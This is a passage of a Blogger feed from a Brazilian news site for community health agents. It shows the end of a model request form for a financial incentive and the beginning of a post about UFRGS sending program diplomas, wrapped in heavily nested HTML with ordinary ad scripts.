admissão.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ETermos em que,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPede deferimento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ENome de sua cidade,______________de _______________ de 20___\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ________________________________________________________________________\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Nome completo do Agente\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EOBS: Uma via protocolada deverá ficar de posse do requerente (ACS ou ACE)!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EO que fazer, caso o Requerimento seja indeferido pela prefeitura?\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2021\/11\/Procedimentos.html?m=1\" target=\"_blank\"\u003ELeia as orientações que preparamos, aqui!\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E🎯\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1PRor6aoGh0TH-QDEtBul2UxsOxtwDuT8\/view\" target=\"_blank\"\u003EAcesse a versão do Requerimento em PDF, aqui\u003C\/a\u003E.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida dos ACS e ACE.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/7505341168597733938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/7505341168597733938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2025\/12\/Padrao.html","title":"Incentivo Financeiro: Modelo Padrão de Requerimento do IFA. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_qKuA5kKw_CSooKEH79HiKIUDn8F5mA3kojbPY0tnL4qBXJhymPr8pivZ-YeW5EF-w8HN5bOgXYJ4-wkUpJLAec4cYiOSZQ1GUzSU2GtfDMEgIi5PCVzSIW_uueTi2_oGfhoAxyrK1h9pe8y5TNUO7rP8xa0P91Rk6CAhrnknAAd6X83trS74rCxMuAMH\/s72-c\/M-NOVO11114AVCCDDE65555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-3297396150190510108"},"published":{"$t":"2026-02-01T08:49:00.000-02:00"},"updated":{"$t":"2026-02-01T10:57:20.618-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curso Técnico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"UFRGS responde a mensagem do JASB sobre o envio dos Diplomas. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/DipIomas.html?m=1 \" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjgbRupViY7_UquwCUFvNr44P-xFsBq5dKeDLZEdylQ8e05LctUEm0DcU7tqwbgRwoSTo0Fr_au88vi7tlOUQJ8xI2f5yZw9JSOasllzEotZX6JlHaiQw9klJVsOUoOVkqnRF4yrd1PFXSsN-sfd1PoL_q0a8gC19wtAUuXR0vMr5ZmbfTRKC9ZSfyg6mJ\/s16000\/M-NOVO11114ARS6542226665555A555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Esclarecimentos sobre o Diploma dos alunos(a) do\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EPrograma Mais Saúde.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/3297396150190510108\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EUFRGS responde a mensagem do JASB sobre o envio dos Diplomas.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 29.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: 